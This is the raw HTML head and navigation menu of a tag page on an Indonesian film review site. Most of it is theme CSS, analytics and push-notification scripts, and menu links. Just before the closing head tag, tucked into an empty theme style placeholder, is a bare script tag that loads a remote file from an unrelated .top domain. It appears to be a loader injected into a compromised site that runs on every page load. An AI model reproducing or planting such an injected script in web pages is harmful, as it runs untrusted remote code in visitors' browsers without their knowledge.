    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #333333;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #222222;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper::before {
        background-image: url('https://montasefilm.com/wp-content/uploads/2018/01/black_lozenge.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #1e73be;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #1e73be;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Rubik;
	font-weight:500;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Rubik;
	
    }
    
    .td-post-date .entry-date {
        font-family:Rubik;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Rubik;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Rubik;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:11px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Rubik;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Rubik;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Rubik;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Sans";
	font-size:12px;
	line-height:16px;
	font-weight:600;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Sans";
	font-weight:600;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Droid Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Rubik;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Rubik;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Rubik;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Rubik;
	
    }
    
    .td-post-content li {
        font-family:Rubik;
	
    }
    
    .td-post-content h1 {
        font-family:Rubik;
	
    }
    
    .td-post-content h2 {
        font-family:Rubik;
	
    }
    
    .td-post-content h3 {
        font-family:Rubik;
	
    }
    
    .td-post-content h4 {
        font-family:Rubik;
	
    }
    
    .td-post-content h5 {
        font-family:Rubik;
	
    }
    
    .td-post-content h6 {
        font-family:Rubik;
	
    }
    
    
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-style:italic;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-style:italic;
	
    }


    
	.footer-text-wrap {
		font-family:Poppins;
	font-size:12px;
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	font-size:10px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77550148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77550148-1');
</script>

<script  id="feedify_webscript" >
  var feedify = feedify || {};
    window.feedify_options={fedify_url:"https://feedify.net/",pkey:"BKKTrvgZjaN_XRnrPC0PEhKxjsJipYwfBxnappwXRMbs4IilvydRXqEvFpKgEdmKKccON4wZqiqXc_FS-L6vGOk"};
    (function (window, document){
    function addScript( script_url ){
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.src = script_url;
      document.getElementsByTagName('head')[0].appendChild(s);
    }
    addScript('https://tpcf.feedify.net/uploads/settings/c44b941928d21194b91efcea8659ea26.js?ts='+Math.random());
    addScript('https://cdn.feedify.net/getjs/feedbackembad-min-3.0.js');
  })(window, document);
  </script>

<script async custom-element="amp-web-push" src="https://cdn.ampproject.org/v0/amp-webpush-0.1.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://montasefilm.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/",
                    "name": "Review film stars dont die in liverpool"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* Programmer Ganteng */
/* .td_module_17 .td-left-meta .td-post-author-name {
    display: block;
    margin-bottom: 5px;
}

.td_module_17 .td-module-meta-holder {
    padding-top: 2px;
}

.td_module_17 .td-left-meta .td-post-author-name span {
    display: none;
}


#tdi_16 .td_module_mx15 .td-post-author-name {
    display: block;
    margin-bottom: 8px;
}

#tdi_16 .td_module_mx15 .td-post-author-name span {
    display: none;
}
 */
.td-icon-star, .td-icon-star-empty, .td-icon-star-half {
    color: #F3C21A;
}
#tdi_16 .td_module_mx15 .td-module-meta-info {
    margin-bottom: 14px;
}
	body .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    height: auto !important;
}

@media only screen and (min-width: 800px){
	.td_module_17 .td-module-meta-holder {
    padding: 10px 18px !important;
}

.td_module_mx15.td-animation-stack {
    margin-right: 16px;
    margin-bottom: 24px;
    width: calc(50% - 16px) !important;
    padding-bottom: 0;
    max-height: 260px;
    border-radius: 8px;
    overflow: hidden;
}
}
@media only screen and (max-width: 800px) {
  .montasebanner .td_single_image_bg {
  height: 50px !important;
	}
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-review-film-stars-dont-die-in-liverpool tag-414 wp-theme-Newspaper td-standard-pack unselectable global-block-template-9 td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montase.film" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/montasefilm" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@montasefilm" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/montasefilm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/montaseproduction" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-20095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-20095"><a href="https://montasefilm.com/">Home</a></li>
<li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2759"><a href="https://montasefilm.com/category/review/">Review<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16769"><a href="https://montasefilm.com/category/review/editor-review/">Editor Review</a></li>
	<li id="menu-item-16773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16773"><a href="https://montasefilm.com/category/review/review-film-indonesia/">Review Film Indonesia</a></li>
	<li id="menu-item-16771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16771"><a href="https://montasefilm.com/category/review/review-film-asia/">Review Film Asia</a></li>
	<li id="menu-item-16772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16772"><a href="https://montasefilm.com/category/review/foreign-film/">Review Film Indie/Foreign</a></li>
	<li id="menu-item-16770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16770"><a href="https://montasefilm.com/category/review/streaming-series/">Streaming &amp; Series</a></li>
</ul>
</li>
<li id="menu-item-16800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16800"><a href="https://montasefilm.com/category/umum/news/">News</a></li>
<li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2115"><a href="https://montasefilm.com/category/buletin/">Buletin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2071"><a href="http://#">Gerakan Cinema<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://montasefilm.com/category/buletin/edisi-01-french-new-wave/">French New Wave</a></li>
		<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://montasefilm.com/category/buletin/edisi-02-ekspresionisme/">German Expressionism</a></li>
		<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="https://montasefilm.com/category/buletin/edisi-03-neorealisme/">Italian Neorealism</a></li>
	</ul>
</li>
	<li id="menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="http://#">Genre<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="https://montasefilm.com/category/buletin/edisi-04-film-noir/">Filmnoir</a></li>
		<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2097"><a href="https://montasefilm.com/category/buletin/edisi-05-horor/">Horor</a></li>
		<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2098"><a href="https://montasefilm.com/category/buletin/edisi-06-gangster/">Gangster</a></li>
		<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://montasefilm.com/category/buletin/edisi-19-disaster-movie/">Disaster</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Superhero</a></li>
		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://montasefilm.com/category/buletin/edisi-21-romantic-comedy/">Romantic Comedy</a></li>
	</ul>
</li>
	<li id="menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2073"><a href="http://#">Jenis Film<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://montasefilm.com/category/buletin/edisi-07-film-indie/">Film Independen</a></li>
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://montasefilm.com/category/buletin/edisi-08-film-animasi/">Film Animasi</a></li>
		<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://montasefilm.com/category/buletin/edisi-09-film-dokumenter/">Film Dokumenter</a></li>
	</ul>
</li>
	<li id="menu-item-1606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1606"><a href="http://#">Sinema Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://montasefilm.com/category/buletin/edisi-10-sinema-korea/">Sinema Korea</a></li>
		<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://montasefilm.com/category/buletin/edisi-11-sinema-india/">Sinema India</a></li>
		<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://montasefilm.com/category/buletin/edisi-12-sinema-hongkong/">Sinema Hongkong</a></li>
		<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://montasefilm.com/category/buletin/edisi-22-sinema-thailand/">Sinema Thailand</a></li>
		<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://montasefilm.com/category/buletin/edisi-23-sinema-indonesia/">Sinema Indonesia</a></li>
